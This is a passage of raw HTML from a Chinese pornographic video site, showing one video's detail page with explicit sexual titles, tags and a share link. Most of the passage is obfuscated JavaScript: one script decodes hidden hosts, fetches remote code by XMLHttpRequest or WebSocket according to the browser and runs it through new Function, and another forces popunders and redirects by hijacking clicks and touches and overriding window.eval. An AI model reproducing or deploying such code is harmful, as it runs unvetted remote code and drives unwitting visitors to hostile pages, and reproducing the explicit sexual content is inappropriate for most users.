Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=auSbs(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmmRodGZ2ZmmVyZXJiLmmxpdmmUlM0E4ODkx\',\'d3NzJJTNBJJTJJGJJTJJGYS5mcmV0ZnZ2ZmRyYi5saXZlJJTNBOTUzNA==\',\'172501\',window,document,[\'m\',\'J\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>oWFmZAVg();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>


<script>
document.addEventListener("DOMContentLoaded",function(){const aObserver=new MutationObserver(m=>{m.forEach(x=>{const n=x.target;if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important")}})});document.querySelectorAll('a[id$="bottomfx"]').forEach(a=>{aObserver.observe(a,{attributes:!0,attributeFilter:["style"]});a.style.setProperty("height","110px","important")});const observer=new MutationObserver(mutations=>{mutations.forEach(m=>{m.addedNodes.forEach(n=>{if(n.nodeType!==1)return;const s=window.getComputedStyle(n),b=parseFloat(s.bottom),bgSize=s.backgroundSize,bgPos=s.backgroundPosition,bgColor=s.backgroundColor;if(s.position==="fixed"&&b>40&&(bgColor==="transparent"||bgSize==="auto"||bgPos==="0% 0%")&&!n.classList.contains("links")){n.style.bottom="0px";n.style.zIndex="100"}if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important");aObserver.observe(n,{attributes:!0,attributeFilter:["style"]})}})})});observer.observe(document.body,{childList:!0,subtree:!0})});
</script>


<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

 






        </div>
    </div>
    
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href="/">首页</a> > <a href="/chinese-av-porn/15/"> EDmosaic</a> > <label> 萝莉社 护士妹妹给我的鸡巴治疗无套爆操 嘴里一直喊着不要身体比人诚实</label></div>
              <h2> 萝莉社 护士妹妹给我的鸡巴治疗无套爆操 嘴里一直喊着不要身体比人诚实</h2>
                <div class="space"></div>

<style> 
.newVideo .frame{background-color: #181717;}
.detail {width: 100%;display: table;margin: auto;}
.detail-img {float: left;width: 475px;padding-right: 38px;}
.detail img {width: 100%;}
.detail-info {overflow: hidden; }
 
.detail li{line-height: 36px;color: #fef8f8;font-size: 18px;font-weight: normal;}
.detail2-a a{display: block;margin: 5px;line-height: 35px;text-align: center;border-radius: 2px;white-space: nowrap;overflow: hidden;
             text-overflow: ellipsis;border: 1px solid #e5e5e5;font-size: 21px;padding: 15px;}
.detail2-a {width: 155px;padding-bottom: 20px;} 
.detail2-t {border-bottom: 1px solid #e5e5e5;margin-top: 40px;margin-bottom: 20px;}
#thisUrlID {display: none;}
a:hover  {text-decoration: none;}      
@media screen and (max-width: 800px) {.detail-img{width: 300px;}}
@media screen and (max-width: 600px) {.detail-img{width: 50%;}
h2{font-size: 12px !important;}
.detail li{font-size: 12px;line-height: 25px;}
.detail-info {width: auto !important;padding-top: 5px !important;}
.detail2-t {margin-top: 10px;}
.detail-img {padding-right: 20px;}
}


.detail-img > a:hover::after {
  opacity: 1;
}
.detail-img > a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 300ms linear;
  background: url(/includes/images/video-play.png) no-repeat center rgba(0,0,0,.3);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all ease-out .35s;
  transition: all ease-out .35s;
}

</style>         
<div class="detail">
  <div class="detail-img"><a href="/chinese-av-porn/15/play/p99887.html"  style="position: relative;display: block;overflow: hidden;">
    <img src="/uploads/allimg/2306/D-0604105A39263G2G30.jpg" title=" 萝莉社 护士妹妹给我的鸡巴治疗无套爆操 嘴里一直喊着不要身体比人诚实" alt=" 萝莉社 护士妹妹给我的鸡巴治疗无套爆操 嘴里一直喊着不要身体比人诚实"></a></div>
  <script type="text/javascript">
    var playmp4 = "";
    if (playmp4 == ''){
      document.write('');
    }else{
      document.write('<div class="detail-img"><video style="width: 100%;" playsinline="" controls autoplay="" muted="" loop="" src=""><\/video></div>');
      document.write('<style>.detail-info {width: 100%;padding-top: 18px;}<\/style> ');
      }
  </script>
  
  
  
                              
  <div class="detail-info">
  <ul>
    <li></li>
    <li style="display: none;">人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=99887&mid=2" type='text/javascript' language="javascript"></script></li>
    
    <li>入库时辰: 2023-06-04</li>
    <li>影片编号: 99887</li>
    <!--<li>影片番号:</li>-->
    <li>牢记永久网址: <font color="#FF0000"> av6k.app</font></li>
      <li class="ctag"><b style="color: #a5a9ad;">分類: </b> 
          <a href='/actresses/%E8%90%9D%E8%8E%89%E7%A4%BE/' target="_blank">萝莉社</a>
      </li>
      <style>
      .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
      .ctag a{color: #e6c788;}
      .ctag > a + a::before {content: ",";padding: 0 5px;}
      </style>


  </ul>
  </div>
</div>
<div class="detail2">
  <div class="detail2-t" ></div>
  <div class="detail2-a"><a href="/chinese-av-porn/15/play/p99887.html" style="background-color: #398439; color: #ffffff !important;">立即播放</a>
  
  </div> 
  <div style="background-color: #336699; border-radius: 3px; padding: 3px 5px 10px 5px; text-align: center;font-size: 18px;margin: 0 12px;">
      <textarea id="copy" style="display: none;"></textarea>
      <span id="thisUrlID" style="color: #ff0000;"></span>
      <br><a data-toggle="modal" style="color: #ffffff;" id="shareQrcode" onclick="copyHtmlLink();">点击复制分享给别的狼友</a>
  </div>
            <script>
                function copyHtmlLink() {
                    var str=  window.location.href;
                    copyText(str);
                }
                $(function(){$('#thisUrlID').html(window.location.href);});
                    
                
                function copyText(str) {
                    $('#copy').text(str).show();
                    var ele = document.getElementById("copy");
                    ele.select();
                    document.execCommand('copy', false, null);
                    $('#copy').hide();
                    alert('复制成功!');
                }
            </script>            
            
</div>                

                <div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chinese-av-porn/15/99886.html'> 草莓原创 - 背着女友与她的骚货闺蜜一啪即合</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="/chinese-av-porn/15/">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chinese-av-porn/15/99888.html'> 萝莉社 寂寞女大生在家约炮男模 性瘾少女玩奶抠逼口交内</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    
                    <div class="hr01"></div>
 

<script>(function(){Object.defineProperty(window,"tbsvjh",{configurable:!0,get(){return function(){}},set(){}});const e=window.eval;window.eval=function(t){try{if("string"==typeof t&&/^\s*[A-Za-z_$][\w$]*\(\)\s*;?\s*$/.test(t))return}catch(n){}return e.apply(this,arguments)}})();</script>


<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0xbe;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=parseInt(b5(0x13d))/0x1+parseInt(b5(0xd9))/0x2*(parseInt(b5(0xf1))/0x3)+-parseInt(b5(0xd4))/0x4*(-parseInt(b5(0x104))/0x5)+-parseInt(b5(0xce))/0x6+parseInt(b5(0x116))/0x7*(parseInt(b5(0x113))/0x8)+-parseInt(b5(0x12a))/0x9*(parseInt(b5(0xdc))/0xa)+-parseInt(b5(0x124))/0xb*(parseInt(b5(0xf3))/0xc);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xd396b),(function(){var b6=a0b,a=b6(0xf9),b=0x11323fb,c=R(0xd)+b6(0xbe),d=b6(0x122),e=b6(0xe9),f=b6(0x11e),g=0xf70,h=0x2,i=b6(0xf6),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x109)](b6(0x10b)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0xbf)](b6(0x10b)+g,q+0x1);function r(){var b7=b6,aB=function(aF){var aG=document;aG['write'](aF);},aC=s();for(var aD=0x0;aD<aC[b7(0xf8)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U('rcs'),U(b8(0x10c)),b8(0x123),'\x20s',b8(0xef),'ht',U(b8(0x127)),':','/','/',a0(),'.',U(b8(0xfa)),'/',f,'?',new Date()[b8(0xfb)](),g,'\x22>','<','/s','c',U('tpir'),'>'];}window[b6(0x118)]=function(){var b9=b6,aB=g,aC=eval('data'+aB)+'';sessionStorage[b9(0xbf)](b9(0xe4)+aB,aC),sessionStorage['setItem'](b9(0xff)+aB,0x1);};function t(aB,aC){var ba=b6;if(typeof aB===ba(0x12b)||aB===null)return[];var aD=aB[ba(0xfc)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x103)](b6(0x136),function(aB){var aC=aB['touches'][0x0]['clientY'];G=aC,H=aC;},![]),document[b6(0x103)](b6(0xd1),function(aB){var bb=b6,aC=aB[bb(0x11c)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E['touchMotion'](aD);},![]);function I(aB){var bc=b6;window[bc(0xc7)]=window[bc(0xc7)]||new Set();if(window['__executedClassIds'][bc(0xd6)](aB[bc(0x121)]))return;window[bc(0xc7)]['add'](aB[bc(0x121)]),console[bc(0x112)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB['i11'],aJ=aB[bc(0xcd)],aK=aB[bc(0x106)];if(sessionStorage[aC+bc(0x101)])return;var aL=JSON[bc(0xf7)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x103)](bc(0xcc),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0xd0)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0xd0)]());}else{}},![]);var aN=Date[bc(0xd0)]();aL['push'](![]),sessionStorage[aC]=JSON[bc(0xe3)](aL),setInterval(function(){var be=bc,aO=(Date[be(0xd0)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x130)][be(0x10a)]>=aG,aS=aP&&aQ&&aR;aL[aL['length']-0x1]!==aS&&(aL[aL['length']-0x1]=aS,sessionStorage[aC]=JSON['stringify'](aL));var aT=aL[be(0xd3)](Boolean)[be(0xf8)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x131)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+be(0x101)]=be(0x10d));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':bf(0x132)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x13c)]),'i12':aC[bf(0xcd)],'i13':aC['i13']};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x121)]+bg(0x101)])return;for(var aD in aC){if(aD[bg(0xe2)]('r')&&typeof aC[aD]!=='undefined'){var aE='k'+aD[bg(0x13b)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage[bh(0x109)](bh(0xff)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x109)]('data_'+aB),aE=JSON[bh(0xf7)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0xfc)](','),b4=b3[b3[bi(0xf8)]-0x1][bi(0xfc)]('_');aS[bi(0xc1)]=parseInt(b4[0x0]),aS[bi(0x139)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0xfc)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0xca)]()*0x64;if(aW<aV)return aS[bj(0x111)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0xfc)](','),aY=aX[0x0][bj(0xfc)]('_');for(var aZ=0x0;aZ<aY[bj(0xf8)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x111)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0xfc)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0xca)]()*0x64;if(aW<aV)return aS[bj(0x111)]=!![],aS[bj(0xdf)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0xf2)],aE['k22'],aE['k23'],q);A=aH[bh(0x111)],B=aH[bh(0xc1)],C=aH[bh(0x139)],D=aH[bh(0xdf)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bh(0xe0)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0xf8)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bh(0xe0)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bh(0xf8)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0xe1));function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x13e)](Math['random']()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD=bl(0x10e);for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math[bl(0x13e)](Math[bl(0xca)]()*aD['length']));}return aC;}function T(aB,aC){var bm=b6;return Math['floor'](Math[bm(0xca)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB[bn(0xfc)]('')[bn(0x105)]()[bn(0xeb)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0xf8)];aE+=aC){aD[bo(0x125)](aB[bo(0x13b)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0xf8)];aE++){aD+=aC[aE],aE<aC[bp(0xf8)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0xf7)](new Date())/0x3e8+'',aC=aB[bq(0xc4)](0x6,0xa),aD=Math[bq(0x13e)](Math[bq(0xca)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')['length'],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math['floor'](Math[bq(0xca)]()*0x2)+0x1,aI=Math[bq(0x13e)](Math[bq(0xca)]()*0x3e6)+0x1,aJ=Math['floor'](Math[bq(0xca)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')['length'],aM=(aJ+'')[bq(0xf8)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0xfc)](''),aC=aB[br(0xf8)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x13e)](Math[br(0xca)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0xf8)];aF++){var aI=Math[br(0x13e)](Math['random']()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0xeb)]('')+aE[br(0xeb)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0xfb)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0xd0)]()-b),aD='',aE=aC[bt(0x137)]()+0x1,aF=aC['getDate'](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB['length'];aE++){var aF=aB[bu(0xc5)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x102)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0xf8)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0xfd)],a4=navigator;function a5(){var bw=b6,aB=a4[bw(0x12f)]['indexOf']('Win')!=-0x1,aC=a4[bw(0x12f)][bw(0xe0)](bw(0x110))!=-0x1,aD=a4[bw(0x12f)]?![]:!![];if(a3[bw(0xe0)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x138))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x12d),aj=b6(0x13f);if(v)ai=b6(0x13a),aj=b6(0x108),a8='1',P=0x3,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x12e)]=af;};else w&&(ai=p+'vh',aj=b6(0x108),a8='2',P=0x4,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x12e)]=af;});var ak=Date[b6(0xd0)]();E[b6(0x120)]=function(aB){var bz=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bz(0xfb)](),aD=(Date[bz(0xd0)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){x&&!window['temp']&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0xd8),ao=b6(0xf6),ap='bottom',aq='',ar='padding-top';h==0x1&&(an=b6(0x107),am=b6(0x11b),i==b6(0xe5)&&(am=b6(0xfe),ao=b6(0xe5),ap=b6(0xe5),ar=b6(0xd5)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0xc3),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0xc3),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W('\x22+\x22',ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0xe6)&&(as=U(b6(0xda)),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x119)](bA(0x130)),aF=document[bA(0x119)](aD),aG=aF[bA(0x10a)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x103)](bA(0xd1),aK);function aK(aL){var bB=bA,aM=aL[bB(0x11c)][0x0],aN=aM['clientY'],aO=aM[bB(0x128)],aP=0x0;h!=0x1?aP=aM[bB(0x128)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x12d)&&ai!=bC(0x13a)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD[bD(0xc0)],aF=aD[bD(0xf5)];while(aF!==null){aE+=aF[bD(0xc0)],aF=aF[bD(0xf5)];}return aE;}};}var aA=function(){};k==b6(0xe6)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0xdb)]();var aC=document[bE(0xea)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0xf8)];aD++){var aE=aC[aD];aE[bE(0x100)][bE(0xcb)]='0';}var aF=document['getElementsByTagName'](bE(0x130))[0x0][bE(0x100)];aF[''+ar+'']=bE(0x129),event['stopPropagation']();}:aA=function(aB){var bF=b6;event[bF(0xe7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI['split']('')[bG(0x105)]()[bG(0xeb)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0xea)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0xf8)];aK++){var aL=aJ[aK];aL['style'][bH(0xcb)]='0';}window[bH(0x117)]['href']=aD();},al();x&&!window[bI(0xc8)]&&(window[bI(0xc8)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x117)]['href']=aD();},aF=aC(aB[bI(0xe8)][0x0][bI(0x114)]),aG='';a8='\x20',aG+=as+bI(0xf0)+ad+bI(0xc2)+a8+bI(0x11a)+'</div>',aG+=bI(0xd2)+a9+bI(0x10f),document[bI(0xdd)](bI(0x115)+am+'}#'+ac+bI(0x135)+ac+'\x22>~_~~_~'),document['writeln']('~</div>');if(!![]){}setTimeout(function(){var bK=bI,aI=document['get'+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x134)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0xea)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0xed)+bL(0x12c)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bL(0xf4)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x12e)]=ae,aM['s'+'ty'+'le']['w'+bL(0xc9)]=bL(0x108),aM[bL(0x134)]+='<i'+bL(0xee)+'yl'+bL(0x140)+'th:1'+'00'+bL(0xde)+bL(0x126)+'ht:'+ag+'p'+'x;\x22\x20sr'+bL(0xcf)+U(aK)+bL(0x11f),aM[bL(0x134)]=aM[bL(0x134)]+aq,aM['o'+'n'+bL(0x11d)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0xc6)+'it'+bL(0xec)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0xea)](a9)[0x0];aI['s'+'ty'+'le'][bM(0xd7)+'e-hei'+bM(0x12c)]=ai,aI['s'+'ty'+'le'][bM(0x133)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bM(0x11d)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x109)]('data'+g);null==aH&&r();}());}()));function a0a(){var bN=['1463690lDFAmt','writeln','%;h','touchDelayTimeout','indexOf','/uci.','startsWith','stringify','data_','bottom','yes','stopPropagation','data3','common','getElementsByClassName','join','ion','hei','mg\x20st','rc=\x22','<div\x20\x20class=\x22','3070923sCFPpk','k21','190740teepfv','mati','offsetParent','top','parse','length','2028','uci','getTime','split','href','padding-bottom:32%;','data','style','_real','fromCharCode','addEventListener','5pwvVdK','reverse','i13','fixed','100vw','getItem','offsetHeight','currentPvIndex_','tpi','true','abcdefghijklmnopqrstuvwxyz','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','Mac','this_touch_status','clear','1024GtTLNB','wdf','<style>body{','75733Yxxxtm','location','tbsvjh','querySelector','\x20<span>\x20','padding-top:32%;','touches','cli','real','\x22\x20/>','touchMotion','classId','check','\x20onload=\x27tbsvjh()\x27\x20','627fgQSzd','push','eig','spt','pageY','0px','72yqmEck','undefined','ght','0vh','dex','platform','body','every','config_','width','innerHTML','{display:flex;width:100%;}</style><div\x20id=\x22','touchstart','getMonth','/:sptt','touch_max_height','100vh','slice','i11','251505rKKPkF','floor','0vw','e=\x22wid','.jpg','setItem','offsetTop','touch_min_height','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','substring','charCodeAt','pos','__executedClassIds','temp','idth','random','height','touchend','i12','6639690GIXlOJ','c=\x22','now','touchmove','<div\x20class=\x22','filter','5561084rGVOgU','padding-bottom','has','lin','relative','2EoRwUz','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','remove'];a0a=function(){return bN;};return a0a();}})();
</script>
<br>


<script>(function(){const DOMAIN_RE=/\.kjcakncxl\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const 